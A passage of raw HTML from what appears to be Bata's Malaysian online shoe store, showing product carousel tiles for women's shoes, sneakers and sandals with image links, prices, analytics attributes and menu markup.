https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5516170">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5516170"
        data-analytics-product-id="521D_2017_5516170"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html"
        aria-labelledby="brand-521D_2017_5516170 product-521D_2017_5516170-name product-521D_2017_5516170-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5516170-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5516170-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5516170"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5516170"
    data-dimension1="521D_015511701301W"
    data-dimension2="5516170"
    data-dimension3="521D_2017_5516170"
    data-price="29.00"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015511701301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
